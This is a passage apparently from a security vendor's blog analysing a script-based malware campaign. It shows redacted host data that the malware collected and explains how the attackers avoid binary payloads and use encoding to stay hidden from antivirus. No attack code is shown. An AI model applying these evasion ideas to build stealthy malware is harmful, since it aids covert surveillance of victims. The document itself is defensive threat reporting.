Decoding the value in the variable "res", we get the following info.| Connection-specific DNS Suffix . : [removed]                                |  |  |  |
|-----------------------------------------------------------------------------|--|--|--|
| Description $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\ldots$ $\vdots$ [removed] |  |  |  |
| Physical Address. [removed]                                                 |  |  |  |
| DHCP Enabled. [removed]                                                     |  |  |  |
| Autoconfiguration Enabled : [removed]                                       |  |  |  |

## **Script based attack and protection**

This attack is very different from the typical malicious spam we see on a daily basis, blasting Locky or some banking Trojan. Indeed, there is no malicious binary payload (although one could be downloaded by the C2) which makes us think the attackers are trying to keep a low profile and remain on the system while collecting information from their target.

Relying on scripts as part of the attack chain and ongoing infection is an interesting concept due to how modular it is, not to mention more likely to stay undetected from antivirus engines. At the same time, it needs to rely on various encoding techniques because it can't make use of a packer like a traditional malware binary would.

[Malwarebytes](https://www.malwarebytes.com/?utm_source=blog&utm_medium=social) users are already protected against this attack thanks to our signature-less engine.